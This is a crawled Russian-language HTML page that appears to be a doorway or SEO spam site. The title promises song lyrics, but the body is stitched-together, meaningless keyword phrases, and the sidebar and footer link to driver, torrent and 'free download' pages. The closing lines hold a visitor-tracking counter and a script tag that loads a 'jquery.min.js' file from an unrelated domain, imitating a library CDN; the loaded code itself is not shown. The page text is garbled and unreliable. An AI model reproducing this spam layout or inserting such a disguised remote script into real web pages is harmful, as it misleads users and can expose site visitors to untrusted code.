

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-pesnya-spaydermen-tekst.html
body_size: 2016
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня спайдермен текст - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня спайдермен текст</h2>
                            </header>
                            <p>сказки для детей 4-5 лет мебельная фабрика тылибцева ижевск каталог турция ироссия 2016 год. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-drayver-na-klaviaturu-x7-g800.html">Драйвер на клавиатуру x7 g800</a></li>
                                <li><a href="bpp0j-epson-r295-drayver-dlya-windows-8.html">Epson r295 драйвер для windows 8</a></li>
                                <li><a href="bpp0j-skachat-zvuk-drayver-dlya-windows-7.html">Скачать звук драйвер для windows 7</a></li>
                                <li><a href="bpp0j-skachat-akt-ob-okazanii-uslug-blank.html">Скачать акт об оказании услуг бланк</a></li>
                                <li><a href="bpp0j-pri-vklyuchenii-routera-propadaet-internet.html">При включении роутера пропадает интернет</a></li>
                                <li><a href="bpp0j-skachat-film-torrent-nokaut-2011.html">Скачать фильм торрент нокаут 2011</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Классный видос!!!.</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-kniga-fen-shuy-dlya-nachinayuschih-skachat-besplatno.html">Книга фэн шуй для начинающих скачать бесплатно</a></li>
                                            <li><a href="bpp0j-vozvraschennyy-ad-grin-kratkoe-soderzhanie.html">Возвращенный ад грин краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-biesse-editor-skachat.html">Biesse editor скачать</a></li>
                                            <li><a href="bpp0j-shagomer-prilozhenie-dlya-samsung.html">Шагомер приложение для самсунг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-drayver-videokarty-dlya-hp-pavilion-g7-skachat.html">Драйвер видеокарты для hp pavilion g7 скачать</a></li>
                                            <li><a href="bpp0j-skachat-simulyator-uaz-torrent.html">Скачать симулятор уаз торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-preme-for-windows.html">Preme for windows</a></li>
                                            <li><a href="bpp0j-skachat-dopolnitelnye-programmy-dlya-windows-xp.html">Скачать дополнительные программы для windows xp</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
